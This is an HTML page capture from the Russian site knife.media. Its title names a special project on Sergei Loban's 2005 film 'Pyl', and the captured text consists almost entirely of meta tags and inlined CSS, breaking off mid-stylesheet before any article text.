

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/loban/
body_size: 25394
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/loban/">
	<title>Спецпроект: Новая история российского кино. 2005, «Пыль» (реж. Сергей Лобан) &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 